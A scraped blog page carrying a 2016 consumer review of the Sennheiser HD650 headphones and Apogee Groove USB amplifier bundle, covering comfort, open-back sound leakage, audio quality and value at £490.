	<script type="a4430b811d2010e602301f46-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="a4430b811d2010e602301f46-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-post-parent menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-61494">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/headphones-2/">Headphones</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Sennheiser HD650 &#038; Apogee Groove review</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/pauls/" title="Posts by Paul Stevenson" rel="author">Paul Stevenson</a></span>  

	<span class="meta-date">September 11, 2016</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/" rel="bookmark" title="Permanent Link to Sennheiser HD650 &#038; Apogee Groove review">Sennheiser HD650 &#038; Apogee Groove review</a></h1>

							<p><span style="font-weight: 400;"><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/sennheiser.jpg"><img decoding="async" class="alignright size-thumbnail wp-image-61499" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/sennheiser-150x150.jpg" alt="sennheiser" width="150" height="150" srcset="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/sennheiser-150x150.jpg 150w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/sennheiser-300x300.jpg 300w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/sennheiser-768x768.jpg 768w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/sennheiser-1024x1024.jpg 1024w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/sennheiser.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a>Sennheiser have long been one of my “go to” brands, particularly their CX range of in-ear headphones. They represent a nice balance of sound quality and reasonable pricing. I was excited to try out these “audiophile” level HD650 headphones and more than a little intrigued with the bundled in line amp by Apogee.</span></p>
<p><span style="font-weight: 400;">Initial impressions were positive, if a little underwhelming. The headphones feel solid and robust, although at this price point I wasn’t expecting quite so much plastic. They feel very functional rather than luxurious, their appearance doesn’t exactly give away their high-end pedigree. I decided to try out the headphones first and figure out the amp later. I’m used to in-ear headphones, so these felt a little odd to me initially. They completely encompass your ears rather than sitting on them and despite a surprisingly firm clamping force, are actually rather comfortable. This is thanks to the velvety soft fabric cover on the foam earpieces. This is much more comfortable than plastic or leather but also likely to get grubby quicker. It would be interesting to see how this soft fabric stands up to wear and tear over time.</span></p>
<p><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/IMG_5183-e1473518590203.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-61498" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/IMG_5183-e1473518590203-225x300.jpg" alt="img_5183" width="225" height="300" srcset="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/IMG_5183-e1473518590203-225x300.jpg 225w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/IMG_5183-e1473518590203-768x1024.jpg 768w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><span style="font-weight: 400;">They are fairly light for their size so I didn’t have that feeling that you were wearing saddle bags on your head. I did notice that the open backed design did not offer much noise cancellation. Although muffled, surrounding noise is definitely still audible, so listening to them on the bus or train probably won’t work. There is plenty of adjustment in the size of the headband, even for someone with a melon the size of mine, but I did note that there wasn’t a lot of spring in it. The earpieces themselves pivot a little, but everything is quite rigid.</span></p>
<p><span style="font-weight: 400;">I plugged them HD650’s into my iPhone since it’s what I listen to music on most often and I was keen to see if the phone (and therefore ipod touch) could deliver enough power to drive these 300Ω beasts. The short answer is yes, very well in fact! Granted you have to crank the volume to levels you wouldn’t dream of with other headphones, but the sound reproduction is jaw dropping. I must pause here to mention one other thing I noticed, or rather my wife did. The open backed design that did little to keep the outside world out also does little to keep the sound in. The music I was enjoying was clearly audible to her, although she apparently wasn’t enjoying the experience quite as much as I was. Again, buses and trains are probably a no-no. Final point to note on the open back design is that it doesn’t heat your ears up to melting point quite so badly, so thumbs way up from me on that particular bugbear.</span></p>
<p><span style="font-weight: 400;">It’s difficult to convey just how good these headphones sound; they have a nice neutral sound that somehow manages not to sound flat. They excel at the high and mid ranges and acoustic music sounds particularly well reproduced. You are able to pick out incredible detail and the sound separation is outstanding. The bass tones are gloriously unembellished. Unlike many headphones that try to give you concussion by turning the bass line into something akin to a jackhammer, the HD650s have a beautifully round bass, capable of absorbing the deepest rumbles without rattling or buzzing. No matter what track I tried, I could not get them to bottom out and distort. Again the sound reproduction seems incredibly realistic and once you get used to not being assaulted by an over-amplified bass thump, the listening experience is simply wonderful.</span></p>
<p><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/IMG_5182-e1473518614869.jpg"><img decoding="async" class="aligncenter size-medium wp-image-61497" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/IMG_5182-e1473518614869-225x300.jpg" alt="img_5182" width="225" height="300" srcset="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/IMG_5182-e1473518614869-225x300.jpg 225w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/IMG_5182-e1473518614869-768x1024.jpg 768w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><span style="font-weight: 400;">I love the option of being able to replace the cables from the headphones. My biggest gripe with the Sennheiser CX range is that they have very thin and flimsy wires that never seem to last past 6 months use. With the HD650s, you are able to remove the short cable at the earpieces (it’s connected on both sides unlike some other headphones) and replace it with a 3m long cable terminating with a full sized jack. Adding a full to mini jack adapter, I was able to plug these beauties into my record player and sit back and relax. This was an outstanding experience, listening to uncompressed music on a basic, manual record player and high-end headphones. I lost an entire weekend this way.</span></p>
<p><span style="font-weight: 400;">I’m not much of a gamer, but I did try them on my Xbox and they did not disappoint. The soundscape seems massive and again, the fantastic sound separation really comes out trumps here.</span></p>
<p><span style="font-weight: 400;">Then it came time to try the amp. I’ve never used one before so I was a little dubious about it. The headphones sound great, do I need an amp? Especially when they cost as much as the headphones themselves!! How do I even use it?  The Apogee Groove amp is a simple, unassuming little device with nothing but volume controls and 3 small LEDs on the exterior. It’s powered via a USB port so it’s designed to listen to music from a computer. This confirms my theory that the best use of these headphones is in a studio type situation where accurate reproduction of the recorded sound is crucial. It’s not how I usually listen to music myself, but I was so far down the rabbit hole with this setup that I just had to know what it would produce. Playing through a Mac is a simple procedure of plugging it in, changing the sound settings and off you go. The PC is a slightly different affair. You must install the appropriate driver &#8211; one that you can only get directly from Apogee, and only after you have registered the product. Why this is is anyone’s guess, but it’s quick and painless. Pick your track and off you go.</span></p>
<p><b>Disclaimer</b><span style="font-weight: 400;">: you may wish to have a buddy present to help you pick your jaw up off the floor.</span></p>
<p><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/IMG_5179-e1473518635155.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-61496" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/IMG_5179-e1473518635155-225x300.jpg" alt="img_5179" width="225" height="300" srcset="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/IMG_5179-e1473518635155-225x300.jpg 225w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/IMG_5179-e1473518635155-768x1024.jpg 768w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a></p>
<p><span style="font-weight: 400;">The combination of Groove and HD650 synergises into a listening experience unlike anything I have ever heard. Every aspect is significantly enhanced – the detail, the separation, the clarity, instantly become richer, deeper and wider! I found myself trawling through my music library listening to endless numbers of tracks. Tracks I have heard a thousand times and yet I was able to pick up sounds and layers that I have never heard before. I had my doubts about the necessity of an amp and to be honest, yes, you could no doubt get by quite happily without it. However the sound produced by both devices working in conjunction is just unreal. Closing your eyes, you can almost picture yourself in the recording studio with the band arranged around you. Necessary no, desirable, oh hell yes!</span></p>
<p><span style="font-weight: 400;">Out of interest, I tried the Groove with my Klipsch R6 in ear headphones and again, this tiny little box transformed what are already excellent sounding headphones. It basically takes the strengths of the any headphones plugged into it and expands on them. </span></p>
<p><span style="font-weight: 400;">This bundle is exclusive to Sennheiser on their website for a not inconsiderable £490. A bit of research showed that the cost is split roughly 50/50 between the two devices and I did wonder if the increase in sound quality could possibly warrant such a splash out, especially when the combo can only be used when listening to music on a computer. For your average man on the street &#8211; probably not. But then this is the audiophile world. If you are happy to spend £250 on headphones (which your average man on the street certainly won’t), forking out an extra £250 for a more perfect sound experience appears a much more reasonable proposition. Certainly for professional use, in a studio environment for example, it’s a no brainer, just buy one.</span></p>
<p><span style="font-weight: 400;">It’s worth mentioning that if you aren’t concerned about getting the headphones and amp in the one (admittedly rather swish) box, you can save around £40 by sourcing and buying them separately. The HD650s are available through Amazon for around £230.</span></p>
<p><span style="font-weight: 400;">I don’t know if Apogee developed the Groove specifically for use with the HD650 or it’s just a deal done between the companies, but the two devices complement each other exceptionally and seem to really bring out the best in each other. If you are in the market, I would happily recommend them if you have the pennies. These have now become the bar that all others will be judged against.</span></p>
<p><span style="font-weight: 400;">You can find further information including the full specs at </span><a href="http://en-uk.sennheiser.com/audiophile-headphones-high-end-hd-650"><span style="font-weight: 400;">http://en-uk.sennheiser.com/audiophile-headphones-high-end-hd-650</span></a></p>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/headphones-2/" rel="category tag">Headphones</a>, <a href="https://www.tracyandmatt.co.uk/mp3/" rel="category tag">MP3 Players &amp; Accessories</a>, <a href="https://www.tracyandmatt.co.uk/reviews/" rel="category tag">Reviews</a><br /><strong>Tags: </strong> <a href="https://www.tracyandmatt.co.uk/tag/featured/" rel="tag">Featured</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/0b41787a95f95ad1c0b885ac0742da927679c8f69b23ace49f590227e147f200?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b41787a95f95ad1c0b885ac0742da927679c8f69b23ace49f590227e147f200?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=62">Paul Stevenson</a></h3>
			</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-a4430b811d2010e602301f46-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-a4430b811d2010e602301f46-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="a4430b811d2010e602301f46-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="a4430b811d2010e602301f46-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="a4430b811d2010e602301f46-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/sennheiser-hd650-apogee-groove-review/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='61494' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="93def3f35a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/><script type="a4430b811d2010e602301f46-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-a4430b811d2010e602301f46-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="a4430b811d2010e602301f46-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="a4430b811d2010e602301f46-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
